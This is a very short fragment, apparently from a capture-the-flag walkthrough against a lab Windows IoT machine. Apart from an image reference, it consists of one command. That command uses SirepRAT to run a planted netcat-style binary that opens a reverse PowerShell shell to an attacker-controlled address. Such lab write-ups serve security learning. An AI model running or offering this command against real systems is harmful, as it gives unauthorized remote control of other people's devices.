 β python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\color\\xc.exe 10.10.14.13 9009 -e powershell.exe" --v